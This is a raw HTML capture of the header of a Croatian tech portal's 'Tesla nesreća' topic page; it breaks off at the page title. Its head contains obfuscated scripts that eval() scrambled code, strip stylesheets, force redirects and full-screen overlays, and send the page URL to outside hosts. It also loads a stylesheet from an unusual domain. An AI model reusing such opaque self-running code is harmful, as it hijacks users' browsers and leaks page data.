

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/tema/tesla+nesreca/
body_size: 11859
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/tema/tesla+nesreca/"> 

            
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>Tesla nesreća</title>
        <meta name="description" content="Tehnološki portal usmjeren prema znanstvenim i tehnološkim temama te načinu na koji dostignuća na tim poljima mijenjaju način na koji živimo!" >
<meta name="keywords" content="zimo, portal, novi, mediji, tehnologija, društvene, mreže, kultura, digitalna" >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="Tesla nesreća" >
<meta property="og:type" content="website" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/tema/tesla+nesreca/" >
<meta property="og:image" content="https://zimo.dnevnik.hr/static/hr/cms/zimo/img/fb-profile.png?4" >
<meta property="og:description" content="Tehnološki portal usmjeren prema znanstvenim i tehnološkim temama te načinu na koji dostignuća na tim poljima mijenjaju način na koji živimo!" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="Tesla nesreća" >
<meta name="twitter:description" content="Tehnološki portal usmjeren prema znanstvenim i tehnološkim temama te načinu na koji dostignuća na tim poljima mijenjaju način na koji živimo!" >
<meta name="twitter:image" content="https://zimo.dnevnik.hr/static/hr/cms/zimo/img/fb-profile.png?4" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200001,
    subsiteId: 10004424,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020true\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Naslovnica\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020false,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027landingpage\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020200001,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentKeywords":[""],"mobileApp":false,"realSiteId":200,"sectionName":"Naslovnica"},
    ntAds:{"slots":[],"targeting":{"site":"zimo","keywords":["tesla-nesreca"],"ads_enabled":true,"page_type":"tag","content_id":"tag:tesla-nesreca","domain":"zimo.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
    headScript:"",
    headLink:""
}
const page_meta = {"site":{"id":200,"real_id":200,"section_id":200001,"subsite_id":10004424,"hostname":"zimo.dnevnik.hr","type":"tag","type_id":306354,"seo_url":"https:\/\/zimo.dnevnik.hr\/tema\/tesla+nesreca\/","topic":"Naslovnica"},"article":{"id":null,"title":null,"teaser":null,"summary":null,"authors":[],"entered_by":"","created_by":null,"tags":[],"date_published_from":null,"date_published":null,"date_created":null,"is_gallery":false,"is_sponsored":null,"aiContent":false},"third_party_apps":{"gemius_id":".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7","facebook_id":"543020812522754","google_analytics":"UA-696110-60","dot_metrics":"978","smartocto":{"id":"2612","api_token":"rk6h3w6n8xr92d90p3sigs19q8mcsvwi"},"ntAds":{"slots":[],"targeting":{"site":"zimo","keywords":["tesla-nesreca"],"ads_enabled":true,"page_type":"tag","content_id":"tag:tesla-nesreca","domain":"zimo.dnevnik.hr"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":true,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"tesla-nesreca","ads_enabled":true,"page_type":"tag","content_id":"tag:tesla-nesreca","domain":"zimo.dnevnik.hr","target_video_duration":"duration_60_120","target_site":"zimo"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/zimo.css" />
    <script src="https://bundle.dnevnik.hr/prod/zimo.bundle.js"></script>




            <script async src='https://hl.upscore.com/config/zimo.dnevnik.hr.js'></script>

                    
</head>
<body class="tag-page site-200"> 


<div id="page-wrapper">

<nav class="slide-nav">

	<header class="go-home">
		<a href="/" title="Naslovnica">
			<img alt="zimo mobile logo" src="/static/hr/cms/zimo/img/logo.png">
		</a>		
	</header>
 
	<div class="mobile-navigation" data-ga4="menu-burger">
		<ul class="site-nav structural">
					<li data-section-id="200007"><a href="/tehnologija" title="Tehnologija">Tehnologija</a></li>
					<li data-section-id="200022"><a href="/znanost" title="Znanost">Znanost</a></li>
					<li data-section-id="200020"><a href="/drustvene-mreze" title="Društvene mreže">Društvene mreže</a></li>
					<li data-section-id="200021"><a href="/esport" title="Esport">Esport</a></li>
					<li data-section-id="200015"><a href="/business" title="Business">Business</a></li>
				</ul>
	</div>

	<div class="social-nav" data-ga4="social-header">
		<span>Prati nas:</span>
		<ul class="structural">
			<li><a title="Prati nas na Facebooku" href="http://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
			<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
			<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
		</ul>		
	</div>

	<aside class="foot-send">
			<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
				<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#4671b8" /></svg>
				Upravljaj obavijestima
			</a>
			<ul class="structural">
				<li><a href="http://eepurl.com/eeyqL" target="_blank">Prijavi se na newsletter<span class="icon-mail"></span></a></li>
				<li><a href="mailto:sasa@zimo.co">Imaš priču? Pošalji<span class="icon-paper-plane-empty"></span></a></li>
			</ul>
	</aside>

	<ul class="foot-links structural" data-ga4="menu-burger">
			<li><a href="mailto:sasa@zimo.co">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//dnevnik.hr/stranica/uvjeti" target="_blank">Uvjeti korištenja</a></li>
	</ul>

	

	<ul class="logotypes structural" data-ga4="menu-burger">
		    <li class="dnevnik ir "><a href="https://dnevnik.hr/" title="Vijesti">Vijesti</a></li>
		    <li class="oyo ir "><a href="http://novaplus.dnevnik.hr/" title="Video">Video</a></li>
		    <li class="zadovoljna ir "><a href="https://zadovoljna.dnevnik.hr/" title="Zadovoljna">Zadovoljna</a></li>
		    <li class="tech ir  active"><a href="https://zimo.dnevnik.hr/" title="Tech">Tech</a></li>
		    <li class="blog ir "><a href="https://blog.hr/" title="Blog">Blog</a></li>
		    <li class="nova ir "><a href="https://novatv.dnevnik.hr/" title="Nova TV">Nova TV</a></li>
		    <li class="doma ir "><a href="https://domatv.dnevnik.hr/" title="Doma TV">Doma TV</a></li>
		</ul>

</nav>
<header class="site-header">

<nav class="network-header" id="nafna">
    <div class="container">
        <a class="n_nova" title="Novatv.hr" href="http://novatv.hr">Nova TV</a>
        <ul class="structural">
						<li class="n-dnevnik"><a title="Vijesti" href="https://dnevnik.hr/"><span>Vijesti</span></a></li>
						<li class="n-oyo"><a title="Video" href="http://novaplus.dnevnik.hr/"><span>Video</span></a></li>
						<li class="n-zadovoljna"><a title="Zadovoljna" href="https://zadovoljna.dnevnik.hr/"><span>Zadovoljna</span></a></li>
						<li class="n-tech active"><a title="Tech" href="https://zimo.dnevnik.hr/"><span>Tech</span></a></li>
						<li class="n-blog"><a title="Blog" href="https://blog.hr/"><span>Blog</span></a></li>
						<li class="n-nova"><a title="Nova TV" href="https://novatv.dnevnik.hr/"><span>Nova TV</span></a></li>
						<li class="n-doma"><a title="Doma TV" href="https://domatv.dnevnik.hr/"><span>Doma TV</span></a></li>
			        </ul>
    </div>
</nav>

<div class="navigation">
	<div class="container table">
		<div class="mob-menu cell" data-ga4="open-close-menu-burger"><span class="icon-menu"></span></div>
		<nav class="site-nav cell" data-ga4="menu-header">
			<ul class="structural">
				<li class="nav-logo" data-section-id="200001">
					<a title="Naslovnica" href="/"><img alt="zimo logo" src="/static/hr/cms/zimo/img/logo.png"></a>
				</li>
								<li data-section-id="200007"><a title="Tehnologija" href="/tehnologija">Tehnologija</a></li>
								<li data-section-id="200022"><a title="Znanost" href="/znanost">Znanost</a></li>
								<li data-section-id="200020"><a title="Društvene mreže" href="/drustvene-mreze">Društvene mreže</a></li>
								<li data-section-id="200021"><a title="Esport" href="/esport">Esport</a></li>
								<li data-section-id="200015"><a title="Business" href="/business">Business</a></li>
							</ul>
		</nav>
		<div class="search cell">
			<span class="icon-search"></span>
			<div class="do-search">
		    	<form action="/pretraga" method="get" name="search">
				   <fieldset>
				       <input type="text" name="q" id="search-input" class="left" value="" placeholder="Što tražiš?">
				       <input type="submit" name="submit" class="right btn btn-do-search" value="Pretraži">
				   </fieldset>
				</form>
			</div>
		</div>
		<nav class="social-nav cell" data-ga4="social-header">
			<span>Prati nas:</span>
			<ul class="structural">
				<li><a title="Prati nas na Facebooku" href="https://www.facebook.com/zimo.hr"><span class="icon-facebook"></span></a></li>
				<li><a title="Prati nas na Twitteru" href="https://twitter.com/zimohr"><span class="icon-twitter"></span></a></li>
				<li><a title="Prati nas na Instagramu" href="https://www.instagram.com/zimohr"><span class="icon-instagram"></span></a></li>
			</ul>		
		</nav>
		
		<div class="test"></div>
    				<div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
		</div>
    			</div>
</div>

</header>
<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     
   </div>
</div>

<section class="theme-tag tesla-nesreca">
	<div class="theme-header container mb-30">
		<div class="g12">
			<h1 class="mb-5">
			    			        <span>TEMA</span> Tesla nesreća
			    			</h1>
